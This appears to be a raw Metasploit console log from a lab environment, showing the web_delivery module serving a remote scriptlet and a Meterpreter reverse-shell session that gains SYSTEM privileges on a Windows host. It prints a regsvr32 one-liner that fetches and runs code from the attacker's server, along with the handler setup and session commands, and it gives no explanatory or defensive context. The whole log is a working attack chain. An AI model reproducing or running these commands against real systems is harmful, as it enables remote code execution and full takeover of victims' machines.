 msf exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.117.132:4444
msf exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.117.132:8080/EixyqoXL7Q8JccV
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.117.132:8080/EixyqoXL7Q8JccV.sct scrobj.dll
msf exploit(multi/script/web_delivery) > jobs
Jobs
====
  Id  Name                                Payload                          Payload opts
  --  ----                                -------                          ------------
  0   Exploit: multi/handler              windows/meterpreter/reverse_tcp  tcp://192.168.117.132:443
  1   Exploit: multi/script/web_delivery  windows/meterpreter/reverse_tcp  tcp://192.168.117.132:4444
msf exploit(multi/script/web_delivery) >
[*] 192.168.117.133  web_delivery - Handling .sct Request
msf exploit(multi/script/web_delivery) >
[*] 192.168.117.133  web_delivery - Handling .sct Request
[*] 192.168.117.133  web_delivery - Handling .sct Request
msf exploit(multi/script/web_delivery) > [*] Sending stage (179779 bytes) to 192.168.117.133
[*] Meterpreter session 2 opened (192.168.117.132:443 -> 192.168.117.133:1049) at 2018-09-15 11:30:00 -0400
msf exploit(multi/script/web_delivery) > sessions -
sessions -C  sessions -S  sessions -d  sessions -i  sessions -l  sessions -q  sessions -t  sessions -v
sessions -K  sessions -c  sessions -h  sessions -k  sessions -n  sessions -s  sessions -u  sessions -x
msf exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >